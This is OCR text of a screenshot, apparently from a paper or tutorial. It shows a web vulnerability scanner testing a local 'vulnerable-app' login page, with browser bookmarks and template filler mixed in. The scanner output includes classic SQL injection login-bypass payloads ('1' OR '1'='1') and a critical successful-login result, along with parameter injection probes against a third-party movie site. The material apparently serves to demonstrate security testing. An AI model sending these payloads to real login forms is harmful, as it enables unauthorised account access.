 Vulnerable Application
BIGFlix - Watch Movies Onl...
192.168.1.7/vulnerable-app/login.php
Google
Most Visited Getting Started Sony 300N Wireless zyxelset... BigFix englishclub.enrichyou... Expedia.co.in - Cheap ... Learning Ace The Berliner Philharm... World Gold Tour- Free... www.economictimes.... www.gaana.com
Real Estate
Your future home
Home Contact
About us
Buy
Latest News & Events
Port 8080 Filter URL: Run Proxy
URL Problems Detected Extra Execution Time
http://192.168.1.7/vulnerable-app/logi... Errors: 1 Warnings: 4 Input Form detected.Sending Post dat... 1167.0 ms
http://192.168.1.7/vulnerable-app/suc... Errors: 0 Warnings: 4 Parameter Injection: http://192.168.1.... 435.0 ms
http://192.168.1.7/vulnerable-app/log... Errors: 0 Warnings: 4 Input Form detected.Sending Post dat... 604.0 ms
http://zyxelsetup36fe/ Error zyxelsetup36fe
http://zyxelsetup36fe/favicon.ico Error zyxelsetup36fe
http://www.bigflix.com/watch-movies?... Errors: 0 Warnings: 0 Parameter Injection: http://www.bigflix.... 48480.0 ms
http://clients1.google.com/ocsp Error http://clients1.google.com/ocsp
http://www.bigflix.com/apache_file/cs... Skipped
http://www.bigflix.com/apache_file/cs... Skipped
Search for Your
Username
Login
Test Details / Results:
Input Form detected.
Sending Post data username=1' OR '1'='1&password=1' OR '1'='1&=1' OR '1'='1& to http://192.168.1.7/vulnerable-app/login.php:
CRITICAL: Successfull login with spoof data. Attack Name: Blind SQL Injection
Sending Post data username=1'1&password=1'1&=1'1& to http://192.168.1.7/vulnerable-app/login.php:
OK: No Error found.
Sending Post data username=1 OR 1=1&password=1 OR 1=1&=1 OR 1=1& to http://192.168.1.7/vulnerable-app/login.php:
OK: No Error found
Special offer 30
Clear Results
original. This is a demo text. It will be
replaced by the original.
Read More
Powered by Free Website Templates